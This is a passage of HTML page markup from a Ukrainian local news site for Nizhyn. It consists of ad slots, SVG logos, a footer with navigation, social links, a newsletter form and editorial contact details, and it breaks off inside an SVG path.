                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z"></path>
                                                    </svg>
                                                </div>
                                            </a>
                                                                                                    </div>
                        </div>
                    </div>
                
                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                        </div>
                    </div>
                </div>
            </div>
        </main>
        <!-- end page-search -->


    


    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 